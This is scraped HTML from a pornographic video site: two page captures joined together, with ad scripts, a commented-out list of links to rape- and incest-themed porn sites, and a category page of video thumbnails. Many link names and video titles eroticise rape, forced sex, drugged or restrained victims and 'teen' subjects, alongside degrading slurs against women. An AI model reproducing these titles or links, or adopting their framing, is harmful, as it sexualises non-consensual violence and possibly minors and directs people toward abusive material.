                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://forced.love" data-ct="837275147"><span><i class="la la-check-square"></i> Forced Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><span><i class="la la-check-square"></i> Forced Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.ws/" data-ct="3548593952"><span><i class="la la-check-square"></i> Rap Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><span><i class="la la-check-square"></i> forced-sex.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><span><i class="la la-check-square"></i> TeenIncestPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><span><i class="la la-check-square"></i> Rape Porn Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><span><i class="la la-check-square"></i> Girl Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><span><i class="la la-check-square"></i> Porn Rapes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsex.me" data-ct="2563886191"><span><i class="la la-check-square"></i> Rough Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><span><i class="la la-check-square"></i> rap porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><span><i class="la la-check-square"></i> rap porn tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="la la-check-square"></i> incest rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><span><i class="la la-check-square"></i> forced creampie site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://maturerape.com" data-ct="936817571"><span><i class="la la-check-square"></i> Mature Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><span><i class="la la-check-square"></i> oriental rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><span><i class="la la-check-square"></i> RealIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincest.me" data-ct="1830630071"><span><i class="la la-check-square"></i> RealIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><span><i class="la la-check-square"></i> Rough Sex Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornroughfree.com/" data-ct="2541049158"><span><i class="la la-check-square"></i> porn rough free</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><span><i class="la la-check-square"></i> Rapist Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><span><i class="la la-check-square"></i> Hard rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsontube.pro/" data-ct="4040373355"><span><i class="la la-check-square"></i> mom son tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughfreeporn.com/" data-ct="1823484879"><span><i class="la la-check-square"></i> rough free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><span><i class="la la-check-square"></i> forced orgasm site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><span><i class="la la-check-square"></i> best brutal sex videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestrapexxx.com/" data-ct="3488229489"><span><i class="la la-check-square"></i> best rape xxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalporn.com/" data-ct="3555076251"><span><i class="la la-check-square"></i> best brutal porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="la la-check-square"></i> best rough fuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="la la-check-square"></i> rough sexual videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="la la-check-square"></i> hard-coreroughporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="la la-check-square"></i> roughbbc.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://teenrape.net" data-ct="175629116"><span><i class="la la-check-square"></i> Teen Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span><i class="la la-check-square"></i> best porn rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span><i class="la la-check-square"></i> ForcedPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><span><i class="la la-check-square"></i> roughanalporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://abusevids.com" data-ct="513487492"><span><i class="la la-check-square"></i> Abuse Vids</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><span><i class="la la-check-square"></i> hardcore rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><span><i class="la la-check-square"></i> facefuckrough.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><span><i class="la la-check-square"></i> top family sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><span><i class="la la-check-square"></i> rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><span><i class="la la-check-square"></i> rough lesbian porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><span><i class="la la-check-square"></i> roughthroatfuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><span><i class="la la-check-square"></i> sexpornrough</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><span><i class="la la-check-square"></i> roughthroatfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-check-square"></i> Incest.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><span><i class="la la-check-square"></i> roughganbang.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporn.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f94575e114c4ec2bb566d6c2b601ef9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughporn.me/en/category/124059730/Whore/popular/1/js/jquery.min.js
body_size: 14727
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn - Whore Free Porn Videos #1 - prostitute, hooker, escort - 373</title>
        <meta name="description" content="Whore - 373 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/124059730/Whore/popular/1/" />
 
        <link rel="canonical" href="https://roughporn.me/en/category/124059730/Whore/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=124059730;</script>
<script src="/js/6FyyLlt3q7ZVjxNa4PLYnHv.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Rough<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Whore @ Rough Porn</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/124059730/Whore/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg" alt="BBC fucks screaming whore in the ass and she begs for more" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBC fucks screaming whore in the ass and she begs for more</p>
                                <span><i class="la la-eye"></i> 1828</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639314204261/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a6917665" src="/thumbs/261/3824942639314204261_0.jpg" alt="Pure Prostitutes 2 - Getting fucked by more men in weeks than most women in their lifetime. Deborah Secco in Confessions of a Brazilian Call Girl (2011)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pure Prostitutes 2 - Getting fucked by more men in weeks than most women in their lifetime. Deborah Secco in Confessions of a Brazilian Call Girl (2011)</p>
                                <span><i class="la la-eye"></i> 554</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/416392988608919387/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c753378cff775b" src="/thumbs/387/416392988608919387_0.jpg" alt="GERMAN SCOUT - Fat Teen Ashley Rough Fuck at Street Casting" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> GERMAN SCOUT - Fat Teen Ashley Rough Fuck at Street Casting</p>
                                <span><i class="la la-eye"></i> 141</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639494558689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg" alt="Scream More Slut in Pain" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Scream More Slut in Pain</p>
                                <span><i class="la la-eye"></i> 23484</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639031039819/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg" alt="This is brutal!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This is brutal!</p>
                                <span><i class="la la-eye"></i> 17813</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg" alt="This is brutal!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This is brutal!</p>
                                <span><i class="la la-eye"></i> 5939</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638596078871/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Japanese forced Drunk creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese forced Drunk creampie</p>
                                <span><i class="la la-eye"></i> 5220</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733067768624/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb979063330" src="/thumbs/624/2705852733067768624_0.jpg" alt="Rough fuck for anal whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough fuck for anal whore</p>
                                <span><i class="la la-eye"></i> 12485</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547045590685/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25196f2669d" src="/thumbs/685/1426482547045590685_0.jpg" alt="Girls bellies or water Fuck me Like a little WHORE " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girls bellies or water Fuck me Like a little WHORE </p>
                                <span><i class="la la-eye"></i> 549</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732670655656/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9615abca8" src="/thumbs/656/2705852732670655656_0.jpg" alt="Whore Slut-Orgasma Celeste forced extreme dildo deepthroat" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Slut-Orgasma Celeste forced extreme dildo deepthroat</p>
                                <span><i class="la la-eye"></i> 3185</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1104680848071871083/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f549d60e3804a6b" src="/thumbs/83/1104680848071871083_0.jpg" alt="forced prostitute porn movie of a blowjob." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> forced prostitute porn movie of a blowjob.</p>
                                <span><i class="la la-eye"></i> 2556</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639702584432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bdb7ac70" src="/thumbs/432/3824942639702584432_0.jpg" alt="Prostitute tied and forced to fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Prostitute tied and forced to fuck</p>
                                <span><i class="la la-eye"></i> 7809</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637939946554/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1054a7f43a" src="/thumbs/554/3824942637939946554_0.jpg" alt="Tresspasing whore takes brutal anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tresspasing whore takes brutal anal</p>
                                <span><i class="la la-eye"></i> 23427</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636819023096/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1011d804f8" src="/thumbs/96/3824942636819023096_0.jpg" alt="Brutal sex for a youthful thai whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal sex for a youthful thai whore</p>
                                <span><i class="la la-eye"></i> 2022</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2744669672441808250/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2617068673ae857a" src="/thumbs/250/2744669672441808250_0.jpg" alt="the amateur was offered money to perform degrading sexual acts in the rape porn movie." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> the amateur was offered money to perform degrading sexual acts in the rape porn movie.</p>
                                <span><i class="la la-eye"></i> 2126</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639782090824/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c274d848" src="/thumbs/824/3824942639782090824_0.jpg" alt="Masked Man Forced Blowjob On Teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Masked Man Forced Blowjob On Teen</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545078895922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25121b90532" src="/thumbs/922/1426482545078895922_0.jpg" alt="Exclusive Scene Thai Amateur Lilly Fucked Hard By Massive Cock All Over Apt Pretty Girl With Bubble Butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Thai Amateur Lilly Fucked Hard By Massive Cock All Over Apt Pretty Girl With Bubble Butt</p>
                                <span><i class="la la-eye"></i> 38491</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637232040341/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102a762995" src="/thumbs/341/3824942637232040341_0.jpg" alt="KINKY WHORE MASTURBATE ON DILDO. BRUTAL AND HARDCORE FISTING" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> KINKY WHORE MASTURBATE ON DILDO. BRUTAL AND HARDCORE FISTING</p>
                                <span><i class="la la-eye"></i> 91</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735258437645/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fb99280d" src="/thumbs/645/2705852735258437645_0.jpg" alt="Giving It Rough To This Old Asian Slut &amp; Gave Her A Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:24</span>
                            </div>
                            <div class="info">
